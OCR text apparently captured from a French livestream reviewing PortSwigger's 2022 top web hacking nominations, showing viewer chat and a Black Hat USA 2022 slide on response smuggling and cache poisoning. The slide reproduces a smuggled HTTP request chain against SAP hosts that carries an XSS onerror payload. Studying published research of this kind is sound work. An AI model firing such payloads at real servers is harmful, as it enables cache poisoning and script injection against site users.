 Think
Love
Share
Reviewing the @PortSwigger 2022
Top 10 Web Hacking nominations
STREAM CHAT
fonctionne, mais ça marchait super bien il
y a quelques années :
https://tls.bufferover.run/
CreasedSec: Avant y avait pas besoin
d'API Key
oniinfo: hello
Wlayzz: Hello ! J'espère que j'arrive
pas sur la fin
Hisxo_: Holà
Wlayzz: Il y aura une rediff ou pas ?
Hisxo_: SalesForce c'est la folie en BB
et pentest
Hisxo_: Souvent de gros soucis sur les
droits
mrzeronul: hi, English w
mrzeronul: I don't understand your
language, sorry
Send a message
Chat
i.blackhat.com/USA-22/Wednesday/US-22-Doyhenard-Internal-Server-Error.pdf
Life Loisir Dev Hack Todo Top 10 web...
BH Slides 1.2
29 / 75
100%
black hat
USA 2022
Response Smuggling - Arbitrary Cache Poisoning
POST /sap/admin/public/default.html HTTP/1.1
Host: www.SapSys.com
Padding: {A*65KB~}
Content-Length: 160
HEAD /webdynpro/welcome/Welcome.html HTTP/1.1
Host: www.SapSys.com
GET
http://<img%20src=""%20onerror="Alert('XSS')">/nwa
HTTP/1.1
Host: www.SapSys.com
GET /target HTTP/1.1
Host: www.SapSys.com
Information Classification: General
#BHUSA @BlackHatEvents
black hat
USA 2022
Response Smuggling - Arbitrary Cache Poisoning
177K 794K 09% 22,4G 28% 24/01 21:03